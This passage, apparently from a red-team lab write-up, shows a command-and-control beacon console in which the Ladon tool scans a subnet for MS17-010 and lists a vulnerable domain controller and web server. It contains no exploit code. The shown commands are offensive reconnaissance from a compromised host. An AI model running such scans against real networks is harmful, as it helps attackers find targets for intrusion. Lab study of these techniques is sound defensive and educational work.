 [+] host called home, sent: 16 bytes
beacon> Ladon 10.10.10.0/24 MS17010
[+] host called home, sent: 1038431 bytes
[+] received output:
Ladon 8.0
Start: 2021-07-13 12:42:23
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
RunUser: de1ay PR: -IsUser
PID: 2044  CurrentProcess: rundll32
load MS17010
10.10.10.0/24 is Valid CIDR
IPCound: 256
Scan Start: 2021-07-13 12:42:24
[+] received output:
10.10.10.10       MS17-010 DC de1ay.com [Win 2012 R2 Standard 9600]
10.10.10.80       MS17-010 WEB de1ay.com [Win 2008 R2 Standard 7601 SP 1]
[+] received output:
=============================================
OnlinePC:2
Cidr Scan Finished!
End: 2021-07-13 12:42:26
先知社区